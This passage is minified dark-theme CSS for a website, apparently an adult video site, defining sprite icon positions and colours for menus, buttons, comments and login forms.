.icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-189px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-210px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-231px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-252px -377px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-273px -377px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-315px -377px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-294px -377px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-357px -377px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-336px -377px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px 0;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-378px -377px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -42px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -21px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -84px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -63px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -105px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -126px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_photo{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -168px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_photo_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -147px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -210px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -189px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -294px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -252px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -231px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -273px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -336px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -315px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-42px -398px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -398px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag_black_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -357px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-21px -398px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-84px -398px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_top_comments_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-63px -398px;width:18px;height:18px}html.dark .icon-ic_22_dislike{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-149px -302px;width:22px;height:22px}html.dark .icon-ic_22_like{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-174px -302px;width:22px;height:22px}html.dark .icon-ic_30_coin{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -231px;width:30px;height:30px}html.dark .icon-ic_30_part_participate{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -264px;width:30px;height:30px}html.dark .icon-ic_30_part_ranks{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -302px;width:30px;height:30px}html.dark .icon-ic_30_part_rewards{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-33px -302px;width:30px;height:30px}html.dark .icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-66px -302px;width:30px;height:30px}html.dark .icon-ic_no_results{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 0;width:176px;height:170px}html.dark .icon-info_grey{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -175px;width:14px;height:14px}html.dark .icon-plus_white_big{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -158px;width:12px;height:12px}html.dark .icon-remove_grey{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -244px;width:13px;height:13px}html.dark .icon-title_contact{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -161px;width:20px;height:20px}html.dark .icon-title_dmca{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -184px;width:20px;height:20px}html.dark .icon-title_edit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -207px;width:20px;height:20px}html.dark .icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-199px -302px;width:24px;height:20px}html.dark .icon-title_favorites_pornstars{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-253px -302px;width:24px;height:20px}html.dark .icon-title_favorites_pornstars_votes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-226px -302px;width:24px;height:20px}html.dark .icon-title_favorites_studios_votes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-280px -302px;width:24px;height:20px}html.dark .icon-title_favorites_videos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px 0;width:24px;height:20px}html.dark .icon-title_favorites_videos_votes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-307px -302px;width:24px;height:20px}html.dark .icon-user_edit_generic{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -192px;width:14px;height:14px}html.dark .icon-user_title_gifts{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -253px;width:18px;height:20px}html.dark .icon-user_title_history{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -92px;width:21px;height:20px}html.dark .icon-user_title_members{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -23px;width:24px;height:20px}html.dark .icon-user_title_parameters{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -230px;width:20px;height:20px}html.dark .icon-user_title_studios{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -46px;width:24px;height:20px}html.dark .icon-user_title_votes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -69px;width:24px;height:20px}html.dark body{color:#fff;background-color:#1e1e1e}html.dark html.dark .logo_light{display:none!important}html.dark html.dark .header_slogan_img_light{display:none!important}html.dark html.light .logo_dark{display:none!important}html.dark html.light .header_slogan_img_dark{display:none!important}html.dark a{color:#fff}html.dark a.active,html.dark a:active,html.dark a:focus,html.dark a:hover{color:#107fc9}html.dark textarea{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark .datepicker-dropdown{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark .datepicker-dropdown:before{border-bottom-color:#5f5f5f}html.dark .datepicker-dropdown:after{border-bottom-color:#323232}html.dark .warning{color:#ff0021!important}html.dark .modal_box_overlay{background-color:rgba(0,0,0,.5)}html.dark .social_link_facebook{background-color:#4267b2}html.dark .social_link_twitter{background-color:#1da1f2}html.dark .social_link_instagram{background-color:#dd2a7b}html.dark .social_link_onlyfans{background-color:#00aff0}html.dark .social_link_website{background-color:#107fc9}html.dark .social_link_tiktok{background-color:#fff}html.dark .social_link_patreon{background-color:#fff}html.dark .social_link_tikporn{background-color:#fe2c55}html.dark .social_link_imdb{background-color:#f5c518}html.dark .social_link_mymfans{background-color:#000}html.dark .social_link_youtube{background-color:#fff}html.dark .social_link_reddit{background-color:#fff}html.dark button{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark input{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark select{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark button>option:hover,html.dark input>option:hover,html.dark select>option:hover{background-color:#55acee}html.dark button span.dropdown_caret:before,html.dark input span.dropdown_caret:before,html.dark select span.dropdown_caret:before{border-top-color:#fff}html.dark .smooth_link{color:#fff!important}html.dark .smooth_link:active,html.dark .smooth_link:focus,html.dark .smooth_link:hover{color:#fff!important}html.dark .loading_img_wrapper.modal_lock .overlay{background-color:rgba(0,0,0,.5)}html.dark .grey_text{color:#828282}html.dark .switch_container .slider{background-color:#828282}html.dark .switch_container .slider:before{background-color:#fff;border-color:#fff}html.dark .scroll_top_btn{background-color:#107fc9}html.dark .btn_default_small{background-color:#107fc9}html.dark .header_button{background-color:#107fc9}html.dark .header_button span{background-color:#c80000}html.dark .notification{background-color:#c80000}html.dark .dropdown_caret{color:#fff}html.dark .dropdown_caret:before{border-top-color:#fff}html.dark .custom_select_caret{background-color:#323232}html.dark .btn_default{background-color:#107fc9}html.dark .btn_default:hover{background-color:#107fc9}html.dark .btn_grey{color:#000;border-color:#323232;background-color:#828282}html.dark .btn_grey:hover{background-color:#5f5f5f}html.dark .btn_white{color:#000!important;border-color:#5f5f5f}html.dark .btn_white:hover{background-color:#828282}html.dark .btn_blue{border-color:#5f5f5f;background-color:#1da1f2}html.dark .btn_blue:hover{background-color:#1e1e1e}html.dark .btn_dropdown{color:#323232;border-color:#5f5f5f}html.dark .rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}html.dark .rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}html.dark .message_container .alert_error{background-color:#ff0021}html.dark .message_container .alert_info{background-color:#55acee}html.dark .message_container .alert_warning{background-color:#ff6800}html.dark .message_container .alert_success{background-color:#30ad22}html.dark .comments_number_span{background-color:#c80000}html.dark .custom_checkbox .icon_checkbox{background-color:#323232;border:1px solid #5f5f5f}html.dark .custom_checkbox .icon_checkbox:after{border-color:#fff}html.dark .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .custom_radio .icon_radio:after{background-color:#fff}html.dark .dmca_penalty_modal .modal_container{border-color:#1e1e1e}html.dark .xdsoft_autocomplete input{border-color:#5f5f5f!important;color:#fff!important;background-color:#323232!important}html.dark .xdsoft_autocomplete_dropdown div{color:#fff!important;background-color:#323232!important}html.dark .xdsoft_autocomplete_dropdown .active{background:#107fc9!important}html.dark .xdsoft_autocomplete_dropdown .search_type{font-size:11px}html.dark .bootstrap-tagsinput{background-color:#323232;border-color:#5f5f5f}html.dark .tt-menu{background-color:#323232;border-color:#5f5f5f}html.dark .tt-menu a{color:#fff!important;background-color:#323232!important}html.dark .tt-menu a:hover{background:#828282!important}html.dark .tt-menu .tt-cursor{background:#828282!important}html.dark mark{color:#fff}html.dark .footer_partner_container_wrapper{border-color:#333}html.dark .footer_partner_container_wrapper .close_button{border-color:#333}html.dark .dropdown_menu{background-color:#141414;color:#fff}html.dark .mobile_search form.search{border-color:#5f5f5f}html.dark .mobile_search .search_wrapper button{background-color:#323232}html.dark .mobile_search button.search_btn{background-color:#323232}html.dark .header_wrapper{background-color:#000;border-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#107fc9}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main:hover{background-color:#107fc9}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs,html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a{color:#fff}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#107fc9}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#fff}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_alert,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_alert,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_alert,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_alert,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_alert,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_alert{background-color:#ff0021}html.dark .header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#107fc9}html.dark .header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#fff}html.dark .header_wrapper .profile_img{background-color:#000}html.dark .header_wrapper .co_sponsor .obfs,html.dark .header_wrapper .co_sponsor a{color:#9e9e9e}html.dark .top_bar_menu_item .option{color:#fff}html.dark .top_bar_menu_item .option:hover{background-color:#141414}html.dark .top_bar_menu_item .option.thumb_size_item_selected{background-color:#828282}html.dark .top_bar_menu_item .option>.obfs,html.dark .top_bar_menu_item .option>a{color:#fff}@media (min-width:768px){html.dark .logo_wrapper span{background-color:#1e1e1e;color:#fff}}html.dark .sub_header_slogan_wrapper .sub_header_slogan{color:#fff;border-color:#5f5f5f;background-color:#323232}html.dark .sub_header_slogan_wrapper .sub_header_slogan a{color:#fff}html.dark .sidebar_v2_wrapper .side_bar_container,html.dark .sidebar_wrapper .side_bar_container{background-color:#1e1e1e;color:#fff}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#fff}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover{border-color:#107fc9;color:#107fc9}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed{color:#fff}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover{border-color:#107fc9;color:#107fc9}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#5f5f5f}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#1e1e1e}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#fff}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#5f5f5f}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category{border-color:#5f5f5f}html.dark .sidebar_v2_wrapper .sidebar_social_share span.obfs.twitter_btn,html.dark .sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}html.dark .sidebar_v2_wrapper .sidebar_social_share span.obfs.facebook_btn,html.dark .sidebar_wrapper .sidebar_social_share span.obfs.facebook_btn{background-color:#4267b2}html.dark .sidebar_v2_wrapper .sidebar_social_share span.obfs.onlyfans_btn,html.dark .sidebar_wrapper .sidebar_social_share span.obfs.onlyfans_btn{background-color:#00aff0}html.dark .sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb,html.dark .sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5)}html.dark .sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before,html.dark .sidebar_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before{background-color:#107fc9}html.dark .sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-visible:before,html.dark .sidebar_wrapper .sidebar_subsection_main_categories .simplebar-visible:before{background-color:#107fc9}html.dark .site_notice{background-color:#107fc9}html.dark .sidebar_v2_section .filter_item.clicked{background-color:#828282}html.dark .sidebar_v2_section .filter_container{border-color:#5f5f5f}html.dark .sidebar_v2_section .filter_container .switch input:checked+span{background-color:#107fc9}html.dark .sidebar_v2_section .filter_container .info{background-color:#107fc9}html.dark .navbar_user_log_reg_wrapper .login_register_button{background-color:#107fc9}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#fff;background-color:#1e1e1e}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#5f5f5f}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#107fc9}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions a,html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions a{color:#fff}html.dark .navbar_user_log_reg_wrapper .user_menu_main{color:#fff;background-color:#1e1e1e}html.dark .navbar_user_log_reg_wrapper .user_menu_main .user_menu_item:hover{background-color:#141414}html.dark .navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a{color:#fff}html.dark .recover_login_wrapper{background-color:#1e1e1e}html.dark .recover_login_wrapper .recover_menu_close_btn{background-color:#107fc9}html.dark .recover_login_wrapper .recover_login_inside_wrapper .auth_form_title{border-bottom-color:#107fc9}html.dark .auth_form_item-msg.error{color:#ff0021}html.dark .auth_form_item-msg.success{color:#30ad22}html.dark .recover_account_form_wrapper{border-top-color:#5f5f5f}html.dark .comment_report_modal_wrapper .comment_report_modal{color:#fff;background-color:#1e1e1e}html.dark .comment_report_modal_wrapper .comment_report_modal form .obfs,html.dark .comment_report_modal_wrapper .comment_report_modal form a{color:#107fc9}html.dark .comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{color:#fff;background-color:#107fc9!important}html.dark .comment_report_modal .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .comment_report_modal .custom_radio .icon_radio:after{background-color:#fff}html.dark .comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt,html.dark .comments_display_wrapper .comments_reply_comment_wrapper textarea.comments_new_comment_txt{border-color:#5f5f5f}html.dark .comments_display_wrapper .comments_section_wrapper .comments_top_title{color:#fff;background-color:#000}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted{color:#fff;background-color:#000}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted:last-child{border-bottom-color:#107fc9!important}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted .comment_author_wrapper{color:#fff!important}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment{border-color:#5f5f5f}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment.active{border-color:#107fc9}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper{color:#fff}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper a strong{color:#fff}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item,html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{border-color:#5f5f5f;color:#fff;background-color:#323232}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_action_item:hover{color:#107fc9;border-color:#107fc9}html.dark .load_more_wrapper .load_more_btn .load_more_text{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#5f5f5f}html.dark .content_section_title div .dropdown_menu{color:#fff}html.dark .content_section_title .conditional_main_category .dropdown_menu,html.dark .content_section_title .random_video_btn_wrapper .dropdown_menu,html.dark .content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#323232;color:#fff}html.dark .content_section_title .random_video_btn_wrapper button.btn{border-color:#5f5f5f}@media (min-width:768px){html.dark .content_section_pornstar_related_videos .content_section_title,html.dark .content_section_studio_related_videos .content_section_title,html.dark .content_wrapper_page_pornstar_related_galleries .content_section_title,html.dark .content_wrapper_page_studio_related_galleries .content_section_title{border-color:#5f5f5f}}html.dark .filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret,html.dark .filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret{background-color:#323232}html.dark .filters_wrapper .filter_wrapper .filter_menu{color:#fff;background-color:#323232}html.dark .filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#5f5f5f}html.dark .filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label{border-bottom-color:1px solid #5f5f5f}html.dark .filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label.checked{border-bottom-color:3px solid #107fc9}html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret,html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret{background-color:#323232}html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret:before,html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret:before{border-top-color:#fff}html.dark .filter_by_multiple_filters .dropdown_menu{background-color:#323232;color:#fff}html.dark .panel-group .filter_btn_wrapper 